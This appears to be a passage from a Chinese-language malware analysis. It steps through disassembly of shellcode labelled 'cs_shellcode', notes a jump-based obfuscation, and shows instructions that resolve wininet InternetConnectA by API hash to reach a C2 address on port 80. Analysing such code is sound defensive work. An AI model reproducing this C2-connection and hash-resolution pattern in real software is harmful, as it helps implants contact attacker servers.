 这里有会反复跳转，最终还是会跳转到下一个汇编D4410D处，此处是一个混淆
00D44108 | E9 84000000 | jmp cs_shellcode.D44191
wininet.InternetConnetA(C2地址) |
00D4410D | 5B | pop ebx
00D4410E | 31C9 | xor ecx,ecx
00D44110 | 51 | push ecx
00D44111 | 51 | push ecx
00D44112 | 6A 03 | push 3
00D44114 | 51 | push ecx
00D44115 | 51 | push ecx
00D44116 | 68 50000000 | push 50
00D4411B | 53 | push ebx
00D4411C | 50 | push eax
00D4411D | 68 57899FC6 | push C69F8957
00D44122 | FFD5 | call ebp